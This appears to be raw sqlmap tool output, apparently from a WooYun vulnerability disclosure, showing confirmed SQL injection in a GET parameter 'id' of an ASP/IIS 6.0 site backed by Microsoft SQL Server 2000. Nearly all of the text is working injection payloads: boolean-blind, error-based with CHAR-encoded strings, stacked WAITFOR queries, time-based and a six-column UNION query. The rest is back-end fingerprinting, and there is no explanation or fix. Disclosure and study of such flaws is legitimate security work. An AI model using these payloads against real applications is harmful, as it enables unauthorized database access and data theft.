 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=221' AND 8741=8741 AND 'lMAl'='lMAl
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=221' AND 3682=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(106)+
CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3682=3682) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'EOCj'='EOCj
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=221';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=221' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=221' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(106)+CHAR(120)+CH
AR(113)+CHAR(78)+CHAR(107)+CHAR(119)+CHAR(101)+CHAR(121)+CHAR(104)+CHAR(117)+CHA
R(75)+CHAR(83)+CHAR(116)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(118)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL--
---
[21:58:13] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:58:13] [INFO] testing Microsoft SQL Server
[21:58:13] [INFO] confirming Microsoft SQL Server
[21:58:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:58:14] [WARNING] HTTP error codes detected during run:
www.wooyun.org